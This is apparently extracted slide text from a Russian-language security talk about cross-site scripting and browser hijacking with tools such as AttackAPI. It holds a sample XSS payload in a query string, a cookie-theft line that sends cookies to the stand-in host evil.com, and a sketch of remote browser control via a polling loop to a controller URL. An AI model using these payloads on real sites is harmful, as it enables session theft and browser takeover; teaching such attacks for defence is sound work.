 XSS (Cross Site Scripting) s.cgi?q=<script>alert('XSS')</script> img1.src='evil.com?' + cookie; Захват браузера (Carnaval, AttackAPI) setTimeout loop + remote reqs JS-код Браузер злодей.com/control.cgi 